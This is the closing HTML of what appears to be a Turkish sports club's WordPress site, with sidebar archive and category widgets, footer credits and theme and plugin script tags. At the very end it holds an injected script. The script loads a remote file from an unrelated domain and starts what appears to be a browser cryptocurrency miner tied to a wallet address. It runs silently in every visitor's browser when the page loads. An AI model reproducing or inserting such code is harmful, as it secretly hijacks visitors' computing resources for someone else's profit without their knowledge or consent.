	<li><a href='http://www.atasevspor.com/2018/04/'>Nisan 2018</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="http://www.atasevspor.com/category/genel/">Genel</a>
</li>
</ul></div></div>
</aside></div><!-- #secondary -->

    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ATASEV SPOR KULÜBÜ	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.atasevspor.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.atasevspor.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/themes/rookie/js/locales/jquery.timeago.tr.js?ver=1.4.1" id="jquery-timeago-tr-js"></script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>

<script>(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)){ return; }
    js = d.createElement(s); js.id = id;
    js.onload = function(){
        EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);
    };
    js.src = 'https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo';
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'backup-jss'));
</script></body>
</html>
